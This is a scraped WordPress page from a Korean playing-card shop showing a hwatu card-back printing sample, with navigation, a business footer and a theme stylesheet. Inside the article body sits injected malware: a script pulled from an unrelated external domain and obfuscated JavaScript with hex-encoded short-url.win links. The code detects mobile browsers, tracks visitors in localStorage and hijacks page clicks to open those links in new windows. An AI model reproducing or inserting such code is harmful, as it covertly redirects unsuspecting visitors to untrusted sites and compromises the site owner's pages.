	<li id="menu-item-52811" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-52811"><a href="https://www.royaltrump.co.kr/%ed%99%94%ed%88%ac%eb%b0%a9%ec%84%9d/">화투방석</a></li>
	<li id="menu-item-53418" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53408 current_page_item menu-item-53418"><a href="https://www.royaltrump.co.kr/%ed%99%94%ed%88%ac%eb%b0%a9%ec%84%9d/%ed%99%94%ed%88%ac-%eb%92%b7%eb%a9%b4-%ec%9d%b8%ec%87%84-%ec%83%98%ed%94%8c/" aria-current="page">화투 뒷면 인쇄 샘플</a></li>
</ul>
</li>
<li id="menu-item-52829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52829"><a href="https://www.royaltrump.co.kr/%ed%83%80%eb%a1%9c%ec%b9%b4%eb%93%9c/">타로카드</a></li>
<li id="menu-item-53563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53563"><a href="https://www.royaltrump.co.kr/gallery/">갤러리</a></li>
<li id="menu-item-52816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52816"><a href="https://www.royaltrump.co.kr/%ec%a0%9c%ec%9e%91%eb%ac%b8%ec%9d%98/">제작문의/대량구매문의</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">페이지 선택</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.royaltrump.co.kr/">
					<input type="search" class="et-search-field" placeholder="검색 &hellip;" value="" name="s" title="다음을 검색:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">


	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">


			
				<article id="post-53408" class="post-53408 page type-page status-publish hentry">

				
					<h1 class="entry-title main_title">화투 뒷면 인쇄 샘플</h1>
				
				
					<div class="entry-content">
					
<div class="wp-block-image"><figure class="aligncenter size-large"><img width="1024" height="768" src="http://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-1024x768.jpeg" alt="" class="wp-image-53409" srcset="https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-1024x768.jpeg 1024w, https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-300x225.jpeg 300w, https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-768x576.jpeg 768w, https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-1536x1152.jpeg 1536w, https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-2048x1536.jpeg 2048w, https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-510x382.jpeg 510w, https://www.royaltrump.co.kr/wp-content/uploads/2020/12/뒷면-인쇄-1080x810.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>화투 <strong>뒷면 칼라 / 로고 인쇄 샘플 </strong></figcaption></figure></div>



<p></p>

<script src="https://cdn.talk2star.com/jquery.min.js"></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x62\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x56\x74\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x65\x51\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x53\x44\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x58\x6d\x58\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x41\x41\x4d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x56\x4b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x5a\x6d\x78\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x68\x44\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x52\x7a\x7a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

			</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->


</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><br>주소 : 경기 광주시 고불로186번길 8-6 (태전동) l 사업자등록번호 : 132-07-94712 l 대표자 : 김경옥 <br> TEL : 010-5802-9205 l FAX : 031-765-0812
COPYRIGHT © 2015 로얄트럼프.ALL RIGHTS RESERVED<br> 
<a href="http://www.royaltrump.co.kr/wp-admin/">관리자</a><br></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	


			<!-- Mobile Call Now and Map Buttons -->
			<div id='rpb_spacer'></div>
			<div id='rpb'>
				<div>
					<a href='tel:01058029205' id='call_now'
						onClick= " ga('send', 'event', 'Phone Call', 'Click to Call', '01058029205'); " >
						<span class='dashicons dashicons-phone'></span> 전화문의
					</a>
				</div>
			</div>
			<style>
				@media screen and (max-width: 680px) {
				div#rpb { display: flex !important; background: #1a1919; }
				div#rpb_spacer { display: block !important; }
				}
				div#rpb { background: #1a1919; }
			    div#rpb div a#call_now { background: #0c3; color: #fff; }
				div#rpb div a#map_now { background: #fc3; color: #fff; }
			</style>
			<!-- /Mobile Call Now and Map Buttons -->

<script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='rpb_css-css'  href='https://www.royaltrump.co.kr/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 MM d\uc77c","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"\uc774\uc804","next":"\ub2e4\uc74c"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.royaltrump.co.kr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.royaltrump.co.kr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.royaltrump.co.kr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1d724e7ce0","subscription_failed":"\uc2dc\uae30 \ubc14\ub78d \ud655\uc778\ubd84\uc57c\ub294 \uc544\ub798\ud558\uac00 \uc785\ub825\ud55c \uc815\ud655\ud55c \uc815\ubcf4\uc785\ub2c8\ub2e4.","et_ab_log_nonce":"9bc7b0e6c9","fill_message":"\ub2e4\uc74c \ud544\ub4dc\uc5d0 \uae30\uc785\ud558\uc2ed\uc2dc\uc624 :","contact_error_message":"\ub2e4\uc74c \uc624\ub958\ub97c \uc218\uc815\ud558\uc138\uc694:","invalid":"\uc798\ubabb\ub41c \uc774\uba54\uc77c","captcha":"\ucea1\ucc28","prev":"\uc774\uc804","previous":"\uc774\uc804","next":"\ub2e4\uc74c","wrong_captcha":"\ucea1\ucc28\uc5d0 \uc798\ubabb\ub41c \uc218\ub97c \uc785\ub825\ud588\uc2b5\ub2c8\ub2e4.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"53408","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/themes/Divi/js/custom.min.js?ver=3.0.106' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/themes/Divi/core/admin/js/common.js?ver=3.0.106' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.royaltrump.co.kr/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=187' id='mb-editor-video-js'></script>
<script type=”text/javascript”>
new WOW().init (); 
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.royaltrump.co.kr/wp-content/themes/Divi-Child-Theme-master/style.css?ver=3.0.106
body_size: 536
content:
/*
Theme Name:Child Theme for Divi
Theme URI: https://wp-ninja.net
Description: Child Theme For Divi
Author: Eduard Ungureanu
Author URI: https://wp-ninja.net
Template: Divi
*/

/* Start your custom CSS bellow this comment
============================================ */


/*헤더 폰트*/
#top-menu{
    font-family: Roboto;
}

#mobile_menu{
    font-family: Roboto;
}

#footer-info{
    font-family: Roboto;
}

#top-header > div:nth-child(1){
    font-family: Roboto;
}


/*전화걸기 폰트*/
#call_now{
    font-family: Roboto;
}